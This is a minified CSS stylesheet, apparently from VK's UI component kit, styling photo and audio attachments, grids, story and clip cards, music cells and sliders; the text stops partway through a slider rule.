.vkitPrimaryAttachment__root--cppNE{--photo-primary-ratio:1;--photo-primary-margin:0;--photo-primary-width:100%;--photo-primary-height:calc(var(--photo-primary-width, 100%)/var(--photo-primary-ratio, 1));--photo-primary-border-radius:var(--vkui--size_border_radius--regular);width:var(--photo-primary-width, 100%);height:0;overflow:hidden;padding-top:var(--photo-primary-height, 100%);margin:var(--photo-primary-margin, 0);position:relative;border-radius:var(--photo-primary-border-radius, 8px);border-top:var(--vkui--size_border2x--regular) solid var(--vkui--color_image_border_alpha);border-bottom:var(--vkui--size_border2x--regular) solid var(--vkui--color_image_border_alpha);box-sizing:border-box;box-shadow:0 0 0 var(--vkui--size_border--regular) var(--vkui--color_separator_secondary)}.vkitPrimaryAttachment__rootAnimateChangeRatio--eTES6{transition:padding-top var(--vkui--animation_duration_l) ease-out}.vkitPrimaryAttachment__rootMaskImage--ZJXnz{-webkit-mask-image:radial-gradient(var(--white),var(--black));mask-image:radial-gradient(var(--white),var(--black))}.vkitPrimaryAttachment__interactiveWrapper--D6sTK.vkitPrimaryAttachment__interactiveWrapper--D6sTK{position:static}@media (max-width:881px){.vkitPrimaryAttachment__rootFullWidth--tgS21{--photo-primary-border-radius:0}}.vkitPrimaryAttachment__noBorderRadius--o0QG0{--photo-primary-border-radius:0}.vkitPrimaryAttachment__noBoxShadow--faM5t{box-shadow:none}
.vkitPrimaryAttachmentCrop__root--kzTEt{--photo-primary-ratio:1;--photo-primary-margin:0;--photo-primary-width:100%;--photo-primary-height:calc(var(--photo-primary-width, 100%)/var(--photo-primary-ratio, 1));--photo-primary-border-radius:var(--vkui--size_border_radius--regular);--photo-width:auto;--photo-height:100%;--photo-translate-x:0;--photo-translate-y:0;--photo-scale:1;--photo-animation-duration:var(--vkui--animation_duration_l);--photo-container-width:100%;--photo-container-height:100%;width:var(--photo-primary-width, 100%);height:0;overflow:hidden;padding-top:var(--photo-primary-height, 100%);margin:var(--photo-primary-margin, 0);position:relative;border-radius:var(--photo-primary-border-radius, 8px);background-color:var(--vkui--color_background_secondary);box-sizing:border-box;box-shadow:0 0 0 var(--vkui--size_border--regular) var(--vkui--color_separator_secondary)}.vkitPrimaryAttachmentCrop__rootAnimateChanges--LPWXS{transition:padding-top var(--photo-animation-duration, 0.4s) ease-out}.vkitPrimaryAttachmentCrop__image--KELzF>.vkuiImageBase__img{align-self:flex-start;object-fit:contain;object-position:center;display:block;width:var(--photo-width, auto);height:var(--photo-height, 100%);transform:translate(var(--photo-translate-x, 0),var(--photo-translate-y, 0)) scale(var(--photo-scale, 1))}.vkitPrimaryAttachmentCrop__children--mIjYm{position:relative;width:var(--photo-container-width, 100%);height:var(--photo-container-height, 100%)}.vkitPrimaryAttachmentCrop__rootAnimateChanges--LPWXS .vkitPrimaryAttachmentCrop__image--KELzF>.vkuiImageBase__img{transition:transform var(--photo-animation-duration, 0.4s) ease-out}.vkitPrimaryAttachmentCrop__rootAllAnimateChanges--vwcxJ .vkitPrimaryAttachmentCrop__image--KELzF>.vkuiImageBase__img{transition:all var(--photo-animation-duration, 0.4s) ease-out}.vkitPrimaryAttachmentCrop__interactiveWrapper--sN2fY.vkitPrimaryAttachmentCrop__interactiveWrapper--sN2fY{position:static}.vkitPrimaryAttachmentCrop__noBorderRadius--srajr{--photo-primary-border-radius:0}
.vkitGridHorizontalScroll__root--lQTPx{overflow:hidden}.vkitGridHorizontalScroll__rootCentered--nIztv{display:flex;justify-content:space-evenly}.vkitGridHorizontalScroll__items--MYIGn{--vkit_internal--grid_horizontal_scroll_padding:var(--grid-padding, 0);display:flex;width:100%;box-sizing:border-box}.vkitInternalGroupExpandedContent .vkitGridHorizontalScroll__items--MYIGn{--vkit_internal--grid_horizontal_scroll_padding:calc(var(--grid-padding, 0) + var(--group-padding, 0))}.vkitGridHorizontalScroll__itemsWithPadding--3Fz3o{padding-left:var(--vkit_internal--grid_horizontal_scroll_padding, 0)}[dir=rtl] .vkitGridHorizontalScroll__itemsWithPadding--3Fz3o{padding-left:0;padding-right:var(--vkit_internal--grid_horizontal_scroll_padding, 0)}.vkitGridHorizontalScroll__itemsWithPadding--3Fz3o::after{content:"";display:block;-webkit-appearance:none;-moz-appearance:none;appearance:none;visibility:hidden;pointer-events:none;flex:0 0 var(--vkit_internal--grid_horizontal_scroll_padding, 0)}
.vkitGridItem__root--wiFP8{--vkit_internal--grid_item_vertical_padding:calc(var(--grid-row-spacing, 0)/2);--vkit_internal--grid_item_horizontal_padding:calc(var(--grid-column-spacing, 0)/2);padding:var(--vkit_internal--grid_item_vertical_padding, 0) var(--vkit_internal--grid_item_horizontal_padding, 0);width:calc(100%/var(--grid-columns, 1) - var(--vkit_internal--grid_item_horizontal_padding, 0)*2)}.vkitGridItem__rootCentered--QfRNF{display:flex;align-items:center;justify-content:center}.vkitGridItem__rootHasHorizontalScroll--4ZvZE{flex-shrink:0;padding-top:0;padding-bottom:0;width:calc(100%/var(--grid-columns, 1) - var(--vkit_internal--grid_item_horizontal_padding, 0)*2*(var(--grid-columns, 1) - 1)/var(--grid-columns, 1))}.vkitGridItem__rootHasHorizontalScroll--4ZvZE:first-child{padding-left:0}[dir=rtl] .vkitGridItem__rootHasHorizontalScroll--4ZvZE:first-child{padding-left:0;padding-right:0}.vkitGridItem__rootHasHorizontalScroll--4ZvZE:last-child{padding-right:0}[dir=rtl] .vkitGridItem__rootHasHorizontalScroll--4ZvZE:last-child{padding-right:0;padding-left:0}.vkitGridItem__rootMultiline--Q6Ez8{width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.vkitGridItem__rootHasSeparator--cn2JE+.vkitGridItem__rootHasSeparator--cn2JE{box-shadow:calc(var(--vkui--size_border--regular, 1px)*-1)0 0 0 var(--vkui--color_separator_primary)}[dir=rtl] .vkitGridItem__rootHasSeparator--cn2JE+.vkitGridItem__rootHasSeparator--cn2JE{box-shadow:calc((-1*var(--vkui--size_border--regular, 1px))*-1)0 0 0 var(--vkui--color_separator_primary)}
.vkitCoverImage__image--0heUb{object-fit:contain;object-position:center;display:block;margin:0 auto;border-radius:inherit;width:100%;height:auto}.vkitCoverImage__withoutCover--HPOt3{width:260px;height:260px;display:flex;align-items:center;justify-content:center}
.vkitEqualizerPrimaryAudio__overlay--OB26u{width:100%;height:100%;background-color:var(--vkui--color_overlay_primary);border-radius:var(--audio-primary-image-border-radius, 20px);display:flex;justify-content:center;align-items:center}.vkitEqualizerPrimaryAudio__container--NKGdZ{width:36%;height:47%;max-height:120px;color:var(--vkui--color_background_contrast)}
.vkitPrimaryAttachmentAudio__container--QpkX0{width:100%;height:100%;display:flex;align-items:center;justify-content:center;box-sizing:border-box;border-radius:var(--vkui--size_border_radius--regular);overflow:hidden}.vkitPrimaryAttachmentAudio__content--DlvGr{padding:28px 22px;display:flex;flex-flow:column nowrap;align-items:center;z-index:1;position:relative;max-width:100%;width:100%;box-sizing:border-box}.vkitPrimaryAttachmentAudio__imageContainer--6A0xS{--audio-primary-image-border-radius:20px;--audio-primary-image-container-max-width:260px;width:56%;max-width:var(--audio-primary-image-container-max-width);max-height:var(--audio-primary-image-container-max-width);height:auto;box-shadow:0 0 var(--vkui--size_border--regular) var(--vkui--color_separator_primary);position:relative;border-radius:var(--audio-primary-image-border-radius);box-sizing:border-box}.vkitPrimaryAttachmentAudio__imageContainerForIcon--KGh0y{--audio-primary-image-border-radius:16px;display:flex;align-items:center;justify-content:center;box-shadow:var(--vkui--elevation3);border:var(--vkui--size_border--regular) solid var(--vkui--color_field_border_alpha);color:var(--vkui--color_icon_secondary)}.vkitPrimaryAttachmentAudio__textTitleContainer--Sd8kw{display:flex;align-items:center;justify-content:center;min-width:0}.vkitPrimaryAttachmentAudio__textRestricted--Y6aKH{opacity:var(--vkui--opacity_disable)}.vkitPrimaryAttachmentAudio__textTitle--Uu3Bt{text-align:center;display:inline}.vkitPrimaryAttachmentAudio__textArtist--YZeKs{margin-top:6px;text-align:center}.vkitPrimaryAttachmentAudio__titleIcon--RzHt9{margin-left:4px;padding-top:4px}[dir=rtl] .vkitPrimaryAttachmentAudio__titleIcon--RzHt9{margin-left:0;margin-right:4px}.vkitPrimaryAttachmentAudio__textDark--VN3zo.vkitPrimaryAttachmentAudio__textTitle--Uu3Bt,.vkitPrimaryAttachmentAudio__textDark--VN3zo.vkitPrimaryAttachmentAudio__textArtist--YZeKs,.vkitPrimaryAttachmentAudio__textDark--VN3zo.vkitPrimaryAttachmentAudio__titleIcon--RzHt9{color:var(--black)}.vkitPrimaryAttachmentAudio__textLight--KTPDE.vkitPrimaryAttachmentAudio__textTitle--Uu3Bt,.vkitPrimaryAttachmentAudio__textLight--KTPDE.vkitPrimaryAttachmentAudio__textArtist--YZeKs,.vkitPrimaryAttachmentAudio__textLight--KTPDE.vkitPrimaryAttachmentAudio__titleIcon--RzHt9{color:var(--vkui--color_text_contrast)}.vkitPrimaryAttachmentAudio__textNoCover--C1K6a.vkitPrimaryAttachmentAudio__textTitle--Uu3Bt{color:var(--vkui--color_text_primary)}.vkitPrimaryAttachmentAudio__textNoCover--C1K6a.vkitPrimaryAttachmentAudio__titleIcon--RzHt9,.vkitPrimaryAttachmentAudio__textNoCover--C1K6a.vkitPrimaryAttachmentAudio__textArtist--YZeKs{color:var(--vkui--color_text_secondary)}.vkitPrimaryAttachmentAudio__textContent--knO2S{margin-top:24px;display:flex;flex-flow:column nowrap;justify-content:center;max-width:100%}.vkitPrimaryAttachmentAudio__buttonGroup--EenBz{margin-top:16px;display:flex;justify-content:center}.vkitPrimaryAttachmentAudio__buttonWithShadow--MtKxn{box-shadow:var(--vkui--elevation3)}.vkitPrimaryAttachmentAudio__imageBackground--GHsZZ{width:100%;height:100%}.vkitPrimaryAttachmentAudio__imageBackgroundBlur--eionL{width:100%;height:100%;-webkit-backdrop-filter:blur(60px);backdrop-filter:blur(60px);background:var(--vkui--color_background_tertiary)}.vkitPrimaryAttachmentAudio__imageBackgroundBlurGradient--LEskt{background:linear-gradient(0deg,rgba(0,0,0,.04),rgba(0,0,0,.04)),linear-gradient(0deg,var(--audio-primary-background-gradient-color, rgba(0, 0, 0, 0.1)),var(--audio-primary-background-gradient-color, rgba(0, 0, 0, 0.1))),linear-gradient(180.05deg,rgba(255,255,255,.5) -52.91%,rgba(255,255,255,0) 145.92%)}[dir=rtl] .vkitPrimaryAttachmentAudio__imageBackgroundBlurGradient--LEskt{background:linear-gradient(0deg,rgba(0,0,0,.04),rgba(0,0,0,.04)),linear-gradient(0deg,var(--audio-primary-background-gradient-color, rgba(0, 0, 0, 0.1)),var(--audio-primary-background-gradient-color, rgba(0, 0, 0, 0.1))),linear-gradient(-180.05deg,rgba(255,255,255,.5) -52.91%,rgba(255,255,255,0) 145.92%)}@supports not ((-webkit-backdrop-filter:blur(60px)) or (backdrop-filter:blur(60px))){.vkitPrimaryAttachmentAudio__imageBackground--GHsZZ{filter:blur(60px)}.vkitPrimaryAttachmentAudio__browserGlitchesFix--slRD2 .vkitPrimaryAttachmentAudio__imageBackground--GHsZZ{transform:translateZ(0)}.vkitPrimaryAttachmentAudio__imageBackgroundBlur--eionL{-webkit-backdrop-filter:none;backdrop-filter:none}}.vkitPrimaryAttachmentAudio__withSvgBlur--M2hvp .vkitPrimaryAttachmentAudio__imageBackground--GHsZZ{filter:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='a' x='0' y='0' width='1' height='1'%3E%3CfeGaussianBlur stdDeviation='60' primitiveUnits='userSpaceOnUse' result='b'/%3E%3CfeMorphology operator='dilate' /%3E %3CfeMerge%3E%3CfeMergeNode/%3E%3CfeMergeNode in='b'/%3E%3C/feMerge%3E%3C/filter%3E%3C/svg%3E#a")}.vkitPrimaryAttachmentAudio__withSvgBlur--M2hvp .vkitPrimaryAttachmentAudio__imageBackgroundBlur--eionL{-webkit-backdrop-filter:none;backdrop-filter:none}.vkitPrimaryAttachmentAudio__browserGlitchesFix--slRD2.vkitPrimaryAttachmentAudio__withSvgBlur--M2hvp .vkitPrimaryAttachmentAudio__imageBackground--GHsZZ{transform:translateZ(0)}
.vkitPhotoAlbumItem__item--0AlYk{--vkit_internal--album_item_border_radius:var(--vkui--size_border_radius_paper--regular);--vkit_internal--album_cover_border_radius:var(--vkui--size_border_radius--regular);display:block;box-sizing:border-box;width:100%;padding:6px;text-decoration:none;border-radius:var(--vkit_internal--album_item_border_radius, 12px);overflow:hidden}.vkitPhotoAlbumItem__itemModeOutside--kiJhD{padding:0;border-radius:0;overflow:initial}.vkitPhotoAlbumItem__content--EOxQz{width:100%;display:flex;flex-direction:column;text-decoration:none;will-change:transform;transition-property:transform;transition-duration:var(--vkui--animation_duration_m)}.vkitPhotoAlbumItem__contentTouched--GnO7j{transform:scale(.95)}.vkitPhotoAlbumItem__cover--Znrh5{width:100%;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vkitPhotoAlbumItem__details--RHFFD{display:flex;flex-direction:column;width:100%;box-sizing:border-box}.vkitPhotoAlbumItem__textWrap--NyzH6{overflow-wrap:break-word}.vkitPhotoAlbumItem__itemModeInside--uJWDG .vkitPhotoAlbumItem__details--RHFFD{position:absolute;bottom:0;left:0;padding-left:12px;padding-right:12px;padding-bottom:12px}[dir=rtl] .vkitPhotoAlbumItem__itemModeInside--uJWDG .vkitPhotoAlbumItem__details--RHFFD{left:auto;right:0}.vkitPhotoAlbumItem__itemModeInside--uJWDG .vkitPhotoAlbumItem__detailsSmall--VdVZZ{padding-left:8px;padding-right:8px;padding-bottom:8px}.vkitPhotoAlbumItem__itemModeInside--uJWDG .vkitPhotoAlbumItem__title--XMScV{color:var(--vkui--color_text_contrast);text-shadow:0 0 2px var(--black_alpha16)}.vkitPhotoAlbumItem__itemModeInside--uJWDG .vkitPhotoAlbumItem__description--ul1Tz{color:var(--vkui--color_text_contrast);opacity:.8;margin-bottom:2px}.vkitPhotoAlbumItem__itemModeOutside--kiJhD .vkitPhotoAlbumItem__details--RHFFD{margin-top:6px}.vkitPhotoAlbumItem__itemModeOutside--kiJhD .vkitPhotoAlbumItem__title--XMScV{color:var(--vkui--color_text_primary)}.vkitPhotoAlbumItem__itemModeOutside--kiJhD .vkitPhotoAlbumItem__description--ul1Tz{color:var(--vkui--color_text_secondary);margin-top:2px}
.vkitGrid__root--c4AO0:not(.vkitGrid__rootHasHorizontalScroll--1glsI){display:flex;flex-flow:wrap;margin:calc(var(--grid-row-spacing, 0)/-2) calc(var(--grid-column-spacing, 0)/-2)}.vkitGrid__rootStretched--6vnVP{height:100%}
.vkitStoryCard__root--T4smE{position:relative;display:flex;width:94px;height:167px;transition:transform var(--vkui--animation_duration_s) ease-in-out;color:var(--vkui--color_background_content)}.vkitStoryCard__imageContainer--FqAiS{border-radius:var(--vkui--size_border_radius--regular);overflow:hidden;width:100%;height:100%}.vkitStoryCard__rootDefault--xOde6 .vkitStoryCard__name--ZhdbS{color:var(--vkui--color_text_link_tint)}.vkitStoryCard__rootDefault--xOde6.vkitStoryCard__rootSeen--Fm7Es .vkitStoryCard__name--ZhdbS,.vkitStoryCard__rootCreate--2wVVW .vkitStoryCard__name--ZhdbS,.vkitStoryCard__rootDiscover--mFt9F .vkitStoryCard__name--ZhdbS{color:var(--vkui--color_text_contrast)}.vkitStoryCard__rootDiscover--mFt9F.vkitStoryCard__rootSeen--Fm7Es .vkitStoryCard__name--ZhdbS{color:var(--vkui--color_text_secondary)}.vkitStoryCard__rootLive--31E6t .vkitStoryCard__name--ZhdbS{color:var(--vkui--color_accent_red)}.vkitStoryCard__rootActive--zlg1w{transform:scale(.98)}.vkitStoryCard__root--T4smE .vkitStoryCard__gradient--bmSoM.vkitStoryCard__gradient--bmSoM{border-radius:calc(var(--vkui--size_border_radius--regular) - 1px);position:absolute;bottom:0;left:0;width:100%;height:66%}[dir=rtl] .vkitStoryCard__root--T4smE .vkitStoryCard__gradient--bmSoM.vkitStoryCard__gradient--bmSoM{left:auto;right:0}.vkitStoryCard__root--T4smE .vkitStoryCard__content--l3mht.vkitStoryCard__content--l3mht{position:relative;margin-top:auto;width:100%;padding:0 8px 10px;box-sizing:border-box}.vkitStoryCard__name--ZhdbS{max-width:100%}.vkitStoryCard__root--T4smE .vkitStoryCard__avatar--dYpXF{margin-bottom:8px}.vkitStoryCard__avatarCreate--MTLFy{color:var(--vkui--color_icon_accent);background-color:var(--vkui--color_background_contrast)}.vkitStoryCard__avatarDiscover--W0JEP{color:var(--vkui--color_icon_primary_invariably);background-color:var(--vkui--color_background_contrast)}.vkitStoryCard__rootSkeleton--VDDmr{background-color:var(--vkui--color_background_content);border-radius:var(--vkui--size_border_radius--regular);flex:0 0 auto}
.vkitClipCard__root--JREUo{position:relative;overflow:hidden;border-radius:var(--vkui--size_border_radius_paper--regular);color:var(--vkui--color_text_contrast);transform:translateZ(0)}.vkitClipCard__rootRadiusSmall--pSY9P{border-radius:var(--vkui--size_border_radius--regular);border:var(--vkui--size_border--regular) solid var(--vkui--color_image_border_alpha)}.vkitClipCard__rootRadiusNone--kbGrH{border-radius:0}.vkitClipCard__rootNoCover--13Nrn{background-color:var(--vkui--color_image_border_alpha)}.vkitClipCard__rootIsBlurred--Vo8ZC .vkitClipCard__cover--732Td{filter:blur(24px)}.vkitClipCard__rootIsBlurred--Vo8ZC .vkitClipCard__background--Fx5PD{background-color:var(--vkui--color_overlay_primary)}.vkitClipCard__rootIsDarkened--lfSwe .vkitClipCard__background--Fx5PD{background-color:var(--vkui--color_overlay_primary)}.vkitClipCard__cover--732Td{width:100%;height:100%}.vkitClipCard__coverBlack--lM2fS{background-color:var(--vkui--vkontakte_palette_black)}
.vkitPostFooterAction__action--EqXB6.vkitPostFooterAction__action--EqXB6{color:var(--vkit_internal--post_footer_action_foreground_color, var(--vkui--color_icon_secondary))}
.vkitPostFooterRow__root--Rbxg8{display:flex;justify-content:space-between;align-items:center}
.vkitThumb__thumb--dAPRC{position:relative}.vkitThumb__control--H46M4{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:1;color:var(--black)}[dir=rtl] .vkitThumb__control--H46M4{left:auto;right:50%;transform:translate(50%,-50%)}.vkitThumb__stubIcon--sQsud{color:var(--vkui--color_icon_tertiary)}
.vkitArtist__artist--K864F{text-decoration:none;color:var(--vkui--color_text_secondary)}.vkitArtist__artist--K864F.vkitArtist__artist--K864F{display:inline}@media (hover:hover){.vkitArtist__artistClickable--5JWSo:hover{text-decoration:underline}}
.vkitMusicCell__tappable--ATWQs{border-radius:var(--vkui--size_border_radius_paper--regular);text-decoration:unset;color:unset}.vkitMusicCell__rootDisableOpacity--dAjmJ{opacity:var(--vkui--opacity_disable_accessibility)}.vkitMusicCell__musicCell--BPs9t{display:flex;align-items:center;padding:4px 8px 4px 4px}[dir=rtl] .vkitMusicCell__musicCell--BPs9t{padding:4px 4px 4px 8px}.vkitMusicCell__control--uY4lH{opacity:0}.vkitMusicCell__control--uY4lH,.vkitMusicCell__equalizer--8PbJc{transition:opacity var(--vkui--animation_duration_s) ease-in-out}.vkitMusicCell__before--4nJk8{margin-right:12px}[dir=rtl] .vkitMusicCell__before--4nJk8{margin-right:0;margin-left:12px}.vkitMusicCell__content--LFUiy{overflow:hidden}.vkitMusicCell__titleLayout--1652V{display:flex;align-items:center}.vkitMusicCell__title--LpMwk{color:var(--vkui--color_text_primary);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vkitMusicCell__badge--Dip62{color:var(--vkui--color_icon_secondary);padding-left:4px}[dir=rtl] .vkitMusicCell__badge--Dip62{padding-left:0;padding-right:4px}.vkitMusicCell__subtitle--rIuFU{margin-top:2px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:var(--vkui--color_text_secondary)}.vkitMusicCell__after--qYQx9{margin-left:auto;padding-left:8px}[dir=rtl] .vkitMusicCell__after--qYQx9{margin-left:0;margin-right:auto;padding-left:0;padding-right:8px}.vkitMusicCell__duration--LfZ5g{color:var(--vkui--color_text_secondary)}.vkitMusicCell__title--LpMwk,.vkitMusicCell__duration--LfZ5g{display:block;font-size:14px;line-height:18px;font-weight:400;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto}@media (hover:hover){.vkitMusicCell__musicCell--BPs9t:hover .vkitMusicCell__control--uY4lH{opacity:1}.vkitMusicCell__musicCell--BPs9t:hover .vkitMusicCell__equalizer--8PbJc{opacity:0}}
.vkitAudioPlayerPlaybackProgressTime__text--ryAgF{color:var(--vkui--color_text_secondary);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.vkitAction__actionDisableOpacity--fHRsu{opacity:var(--vkui--opacity_disable)}
.vkitActions__root--YW59T{transition:opacity var(--vkui--animation_duration_m);color:var(--vkui--color_link_contrast);background:var(--black_alpha40, rgba(0, 0, 0, 0.4));padding:8px;border-radius:6px}
.vkitSlider__root--WfGJW{--border-radius:2px;position:relative;text-align:left;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;width:100%}[dir=rtl] .vkitSlider__root--WfGJW{text-align:right}.vkitSlider__readonly--p58N5.vkitSlider__root--WfGJW{cursor:auto}.vkitSlider__rootCursorInherit--50Lq2.vkitSlider__rootCursorInherit--50Lq2{cursor:inherit}.vkitSlider__sliderSizeM--Mau7m,.vkitSlider__sliderSizeL--tgAmI{height:16px}.vkitSlider__sliderSizeXl--u15FD{height:17px}.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeM--Mau7m{height:2px}.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeL--tgAmI{height:3px}.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeXl--u15FD{height:5px}.vkitSlider__root--WfGJW::before{content:"";position:absolute;width:100%;border-radius:var(--border-radius, 2px)}.vkitSlider__vertical--LfkGp.vkitSlider__root--WfGJW{width:auto;height:100%}.vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeM--Mau7m,.vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeL--tgAmI{width:16px}.vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeXl--u15FD{width:17px}.vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeM--Mau7m{width:2px}.vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeL--tgAmI{width:3px}.vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeXl--u15FD{width:5px}.vkitSlider__vertical--LfkGp.vkitSlider__root--WfGJW::before{width:auto;height:100%}.vkitSlider__root--WfGJW:hover .vkitSlider__handle--KH3NI{opacity:1}.vkitSlider__sliderSizeM--Mau7m::before{top:7px;height:2px}.vkitSlider__sliderSizeL--tgAmI::before{top:6px;height:3px}.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeL--tgAmI::before{top:0}.vkitSlider__sliderSizeXl--u15FD::before{top:6px;height:5px}.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeM--Mau7m::before,.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeXl--u15FD::before,.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeL--tgAmI::before{top:0}.vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeM--Mau7m::before{top:0;left:7px;width:2px}[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeM--Mau7m::before{left:auto;right:7px}.vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeL--tgAmI::before{top:0;left:6px;width:3px}[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeL--tgAmI::before{left:auto;right:6px}.vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeL--tgAmI::before{left:0}[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeL--tgAmI::before{left:auto;right:0}.vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeXl--u15FD::before{top:0;left:6px;width:5px}[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeXl--u15FD::before{left:auto;right:6px}.vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeM--Mau7m::before,.vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeXl--u15FD::before,.vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeL--tgAmI::before{left:0}[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeM--Mau7m::before,[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeXl--u15FD::before,[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeL--tgAmI::before{left:auto;right:0}.vkitSlider__backTrackBackground--9nN7J.vkitSlider__sliderPrimary--FziJ4::before{background-color:var(--vkui--color_track_background)}.vkitSlider__backSearchFieldBackground--oXjOb.vkitSlider__sliderPrimary--FziJ4::before{background-color:var(--vkui--color_search_field_background)}.vkitSlider__backTransparent--GmfEp.vkitSlider__sliderPrimary--FziJ4::before{background-color:var(--vkui--color_transparent)}.vkitSlider__backContrast--WvG9X.vkitSlider__sliderPrimary--FziJ4::before{background:var(--vkui--color_background_contrast_secondary_alpha)}.vkitSlider__rootBackModeTertiary--dr9MN.vkitSlider__sliderPrimary--FziJ4::before{background-color:var(--vkui--color_icon_tertiary)}.vkitSlider__backBackgroundTertiaryAlpha--vUS4R.vkitSlider__sliderPrimary--FziJ4::before{background-color:var(--vkui--color_background_tertiary_alpha--hover);opacity:.5}.vkitSlider__sliderContrast--d8Xt9::before{background-color:var(--white_alpha40)}.vkitSlider__middletick--Rs5mj{position:absolute;width:2px;background-color:var(--vkui--color_track_buffer)}.vkitSlider__sliderSizeM--Mau7m .vkitSlider__middletick--Rs5mj{top:3px;height:10px}.vkitSlider__sliderSizeL--tgAmI .vkitSlider__middletick--Rs5mj{top:3px;height:11px}.vkitSlider__sliderSizeXl--u15FD .vkitSlider__middletick--Rs5mj{top:2px;height:13px}.vkitSlider__vertical--LfkGp .vkitSlider__middletick--Rs5mj{height:2px;top:auto;bottom:0}.vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeM--Mau7m .vkitSlider__middletick--Rs5mj{left:3px;width:10px}[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeM--Mau7m .vkitSlider__middletick--Rs5mj{left:auto;right:3px}.vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeL--tgAmI .vkitSlider__middletick--Rs5mj{left:3px;width:11px}[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeL--tgAmI .vkitSlider__middletick--Rs5mj{left:auto;right:3px}.vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeXl--u15FD .vkitSlider__middletick--Rs5mj{left:2px;width:13px}[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeXl--u15FD .vkitSlider__middletick--Rs5mj{left:auto;right:2px}.vkitSlider__fill--eWUnv{position:absolute;border-radius:var(--border-radius, 2px)}.vkitSlider__fillTrackBuffered--bKvJm{background-color:var(--vkui--color_track_buffer)}.vkitSlider__fillWriteBarIcon--LwRRe{background-color:var(--vkui--color_write_bar_icon)}.vkitSlider__fillAccentOrangePeach--2O543{background-color:var(--vkui--color_accent_orange_peach)}.vkitSlider__fillTrackBackground--iXjVA{background-color:var(--vkui--color_track_background)}.vkitSlider__fillTransparent--eTBIg{background-color:var(--vkui--color_transparent)}.vkitSlider__fillContrast--V1APi{background-color:var(--vkui--color_text_contrast)}.vkitSlider__fillTextPrimary--fyCbD{background-color:var(--vkui--color_text_primary)}.vkitSlider__fillTextAccent--50h3W{background-color:var(--vkui--color_text_accent)}.vkitSlider__sliderSizeM--Mau7m .vkitSlider__fill--eWUnv{top:7px;height:2px}.vkitSlider__sliderSizeL--tgAmI .vkitSlider__fill--eWUnv{top:6px;height:3px}.vkitSlider__sliderSizeXl--u15FD .vkitSlider__fill--eWUnv{top:6px;height:5px}.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeM--Mau7m .vkitSlider__fill--eWUnv,.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeL--tgAmI .vkitSlider__fill--eWUnv,.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeXl--u15FD .vkitSlider__fill--eWUnv,.vkitSlider__vertical--LfkGp .vkitSlider__fill--eWUnv{top:auto;bottom:0}.vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeM--Mau7m .vkitSlider__fill--eWUnv{left:7px;width:2px}[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeM--Mau7m .vkitSlider__fill--eWUnv{left:auto;right:7px}.vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeL--tgAmI .vkitSlider__fill--eWUnv{left:6px;width:3px}[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeL--tgAmI .vkitSlider__fill--eWUnv{left:auto;right:6px}.vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeXl--u15FD .vkitSlider__fill--eWUnv{left:6px;width:5px}[dir=rtl] .vkitSlider__vertical--LfkGp.vkitSlider__sliderSizeXl--u15FD .vkitSlider__fill--eWUnv{left:auto;right:6px}.vkitSlider__vertical--LfkGp.vkitSlider__heightByLine--zvcQF.vkitSlider__sliderSizeM--Mau7m 